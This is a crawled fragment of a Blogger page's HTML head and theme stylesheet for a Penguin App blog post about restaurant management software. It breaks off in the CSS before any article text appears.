_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html
body_size: 37569
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.penguinapp.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Restaurant Management Software - Penguin App - Atom" href="http://blog.penguinapp.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Restaurant Management Software - Penguin App - RSS" href="http://blog.penguinapp.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Restaurant Management Software - Penguin App - Atom" href="https://www.blogger.com/feeds/3832675045816768942/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Restaurant Management Software - Penguin App - Atom" href="http://blog.penguinapp.in/feeds/9166790666606941794/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png' rel='image_src'/>
<meta content='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html' property='og:url'/>
<meta content='How Restaurant Management Software Can Transform Your Business' property='og:title'/>
<meta content='      Restaurant entrepreneurs always want to find ways to improve their business, increase profit and boost customer satisfaction. Restaura...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/w1200-h630-p-k-no-nu/Restaurant+Management+Software.png' property='og:image'/>
<title>
How Restaurant Management Software Can Transform Your Business - Restaurant Management Software - Penguin App
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='How Restaurant Management Software Can Transform Your Business' property='og:title'/>
<meta content='http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png' property='og:image'/>
<meta content='Restaurant Management Software - Penguin App' property='og:site_name'/>
<meta content='http://blog.penguinapp.in/' name='twitter:domain'/>
<meta content='How Restaurant Management Software Can Transform Your Business' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png' name='twitter:image'/>
<meta content='How Restaurant Management Software Can Transform Your Business' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00a388"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#00a388}a:hover{color:#00a388}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 url() repeat scroll top left;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#00a388 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEineTFJF0DD067xEQuUMV72owAKqJk9501E7BiVBMiyhjieomUoCKVatetczkSGZYYIeDutuZX7KBEfejuQTrnAMpFxhqNcURC5jrGMBhBIws46Ik_wBIzmki73iP9C8FV1AldsUCw3LOE/w1366-h448-no/) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#00a388}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#333333;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#00a388}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#00a388}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#00a388}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#333333;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu .nav-toggle:hover{color:#00a388}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#333333;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu .mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%;display:none;}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#00a388}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:330%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#333333;transition:color .3s}.featured-posts .ty-title a:hover{color:#00a388}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#00a388}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#333333;transition:color .3s}.index .post h2 a:hover{color:#00a388}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#00a388;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#272727;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#333333;font-size:40px;line-height:1.4em;font-weight:900;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#00a388;font-weight:bold}.post-body a:visited{color:#00a388}.post-body a:link{color:#00a388}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#00a388}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#272727;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#00a388;transition:background .3s}.post-tags a:hover{background-color:#272727}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#333333;transition:color .3s}.related-posts .ty-title a:hover{color:#00a388}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;background-color:#272727;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#00a388;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#272727;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#00a388;color:#fff}.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#00a388;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#333333;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#00a388;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#333333}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#333333;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#00a388}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#00a388;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#272727;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#333333;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #00a388}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#272727;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #272727;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#333333;transition:color .3s}.custom-widget .ty-title a:hover{color:#00a388}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content 